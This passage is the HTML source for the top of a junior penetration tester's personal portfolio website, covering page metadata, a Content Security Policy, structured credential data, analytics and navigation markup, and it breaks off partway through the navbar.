




<file: index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
<meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. Only the analytics script may come from off-origin; any other external
     script - an injected ad, tracker or compromised dependency - is blocked.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; frame-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Atharva Kulkarni — Junior Pentester | CEH V12 | London</title>
<meta name="description" content="Junior penetration tester in London. CEH V12, GCHQ-accredited MSc, turning three years of enterprise infrastructure into offensive security work.">
<meta name="author" content="Atharva Kulkarni">
<meta name="theme-color" content="#00d4ff">

<!-- Open Graph / LinkedIn / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://atharvaxsecurity.com/">
<meta property="og:title" content="Atharva Kulkarni — Junior Pentester | CEH V12 | London">
<meta property="og:description" content="Turning three years of enterprise infrastructure knowledge into offensive security. Finding the gaps before adversaries do.">
<meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="627">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://atharvaxsecurity.com/">
<meta name="twitter:title" content="Atharva Kulkarni — Junior Pentester | CEH V12 | London">
<meta name="twitter:description" content="Turning three years of enterprise infrastructure knowledge into offensive security. Finding the gaps before adversaries do.">
<meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">

<link rel="canonical" href="https://atharvaxsecurity.com/">
<link rel="icon" href="/favicon.ico" sizes="32x32">
<link rel="icon" href="/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="preconnect" href="https://gc.zgo.at">
<link rel="preload" as="font" type="font/woff2" crossorigin href="assets/fonts/barlow-condensed-800.woff2">
<link rel="preload" as="font" type="font/woff2" crossorigin href="assets/fonts/share-tech-mono-400.woff2">
<!-- .nav-logo is Rajdhani 700 and .hero-role is Rajdhani 600. Both render above
     the fold, so both belong here; without the preload they arrived late and the
     hero role line reflowed once the font landed. -->
<link rel="preload" as="font" type="font/woff2" crossorigin href="assets/fonts/rajdhani-700.woff2">
<link rel="preload" as="font" type="font/woff2" crossorigin href="assets/fonts/rajdhani-600.woff2">
<link rel="stylesheet" href="assets/css/tokens.css">
<link rel="stylesheet" href="assets/css/site.css">
<!-- With JavaScript off, #loader (fixed, inset:0, opaque) is never dismissed
     and every .reveal element stays at opacity:0, so the page was a permanent
     black screen. The README's claim that the static fallbacks mean the site
     "still works with JavaScript disabled" was only true for crawlers, which
     parse the HTML and never run the loader. This makes it true for people. -->
<noscript><style>
  #loader{display:none!important}
  .reveal{opacity:1!important;transform:none!important}
  .hero-glow,.hero-glow2,#net-canvas{display:none!important}
</style></noscript>

<!-- Structured Data -->
<!-- GENERATED:jsonld start — the "hasCredential" array inside the JSON-LD block below is produced by tools/build-fallbacks.mjs from SITE.certs (earned only). Do not hand-edit hasCredential; the rest of this JSON-LD object is hand-maintained. Run `node tools/build-fallbacks.mjs` after changing SITE.certs. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Person",
  "name": "Atharva Kulkarni",
  "jobTitle": "Security Analyst | Offensive Security",
  "description": "CEH V12 Certified and GCHQ-accredited MSc Applied Cyber Security graduate, transitioning into offensive security and penetration testing. Based in London, UK.",
  "url": "https://atharvaxsecurity.com",
  "image": "https://atharvaxsecurity.com/assets/img/atharva.webp",
  "email": "atharvak161@gmail.com",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "London",
    "addressCountry": "GB"
  },
  "alumniOf": [
    {
      "@type": "CollegeOrUniversity",
      "name": "Queen's University Belfast",
      "description": "MSc Applied Cyber Security (GCHQ Accredited), 2022–2023"
    },
    {
      "@type": "CollegeOrUniversity",
      "name": "Pillai College of Arts, Commerce & Sciences",
      "description": "BSc Computer Science, 2019–2022"
    }
  ],
  "hasCredential": [
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Certified Ethical Hacker (CEH V12)",
      "credentialCategory": "certification",
      "recognizedBy": { "@type": "Organization", "name": "EC-Council" }
    },
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Fortinet NSE Level 1",
      "credentialCategory": "certification",
      "recognizedBy": { "@type": "Organization", "name": "Fortinet" }
    },
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Fortinet NSE Level 2",
      "credentialCategory": "certification",
      "recognizedBy": { "@type": "Organization", "name": "Fortinet" }
    },
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Cyber Security 101 (SEC1)",
      "credentialCategory": "certification",
      "recognizedBy": { "@type": "Organization", "name": "TryHackMe" }
    },
    {
      "@type": "EducationalOccupationalCredential",
      "name": "Pre Security (SEC0)",
      "credentialCategory": "certification",
      "recognizedBy": { "@type": "Organization", "name": "TryHackMe" }
    }
  ],
  "knowsAbout": [
    "Penetration Testing", "Ethical Hacking", "Red Teaming",
    "Network Security", "Active Directory", "Web Application Security",
    "OSINT", "Digital Forensics", "Cryptography", "Burp Suite",
    "Nmap", "Metasploit", "Kali Linux", "Python", "SQL"
  ],
  "sameAs": [
    "https://www.linkedin.com/in/atharva1",
    "https://tryhackme.com/p/AtharvaK911",
    "https://github.com/atharvak161"
  ]
}
</script>
<!-- GENERATED:jsonld end -->

<!-- GoatCounter Analytics -->
<script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
<script defer src="assets/vendor/gsap.min.js"></script>
<script defer src="assets/vendor/ScrambleTextPlugin.min.js"></script>
</head>
<body>
<a href="#main" class="skip-link">Skip to content</a>

<!-- ── LOADING SCREEN ──────────────────────────────────────── -->
<div id="loader">
  <div class="loader-logo">AK<span>.sec</span></div>
  <div class="loader-lines" id="loaderLines"></div>
  <div class="loader-bar-wrap"><div class="loader-bar" id="loaderBar"></div></div>
</div>

<!-- ── PROGRESS INDICATOR ─────────────────────────────────── -->
<div id="progress-track">
  <div id="progress-fill"></div>
  <div id="progress-dot"></div>
</div>

<!-- ── CANVAS BG ───────────────────────────────────────────── -->
<canvas id="net-canvas"></canvas>
<div class="depth-vignette"></div>

<!-- ── NAVBAR ─────────────────────────────────────────────── -->
<nav id="navbar">
  <a href="#hero" class="nav-logo">AK<span>.sec</span></a>
  <ul class="nav-links">
    <li><a href="#about">About</a></li>
    <li><a href="#skills">Skills</a></li>
    <li><a href="#experience">Experience</a></li>
    <li><a href="#projects">Projects</a></li>
    <li><a href="#writeups">Writeups</a></li>
    <li><a href="#education">Education</a></li>
    <li><a href="#certifications">Certs</a></li>
    <li><a href="#badges">Badges</a></li>
    <li><a href="#learning">Learning</a></li>
    <li><a href="#testimonials">Reviews</a></li>
    <li><a href="#cv">Resume</a></li>
    <li><a href="#contact">Contact</a></li>
  </ul>
  <button id="theme-toggle" onclick="toggleTheme()" title="Toggle theme" aria-label="Switch to light mode">
